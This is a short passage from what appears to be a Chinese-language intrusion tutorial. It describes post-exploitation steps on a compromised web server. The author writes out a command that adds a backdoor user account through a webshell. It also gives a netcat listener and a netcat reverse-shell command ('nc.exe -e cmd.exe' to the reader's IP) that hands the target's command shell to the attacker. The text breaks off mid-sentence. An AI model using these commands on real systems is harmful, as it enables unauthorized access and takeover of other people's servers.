 net user hack hack /add
图13
奇怪了，“net user”都可以执行，按理说就可以添加用户
的，难道是权限不够吗？先传个NC上去，弹回一个SHELL看
看（由于在WEBSHELL中执行命令，有些回显信息会没有，所
以就使用NC反弹一个CMDSEHLL，这样看的清楚明白些）。先
在本地使用NC监听8088端口：“nc -vv -l -p 8088”，再上
传NC，在SHELL里执行命令“D:\usr\www\bbs\nc.exe -e
cmd.exe 你的IP 8088”，如图14。成功返回了对方的
CMDSHELL，如图15。现在我们在返回的CMDSHELL里执行添